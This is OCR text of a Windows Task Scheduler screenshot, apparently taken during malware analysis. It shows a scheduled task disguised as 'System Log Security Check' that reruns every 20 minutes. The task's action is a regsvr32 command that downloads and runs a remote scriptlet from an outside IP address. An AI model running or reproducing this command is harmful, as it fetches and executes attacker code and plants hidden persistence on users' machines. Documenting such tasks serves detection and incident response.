 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Libra
Microsoft
WPD
Name Status Triggers Next Run Time
System Log Security Check Ready At 8:29 PM on 10/29/2020 - After triggered, repeat every 00:20:00 indefinitely. 10/29/2020 8:49:00
WindowsLogTasks Ready At system startup
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task
property pages using the Properties command.
Action Details
Start a program regsvr32 /u /s /i:http://192.74.245.97:443/antivirus.php scrobj.dll
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
moonsec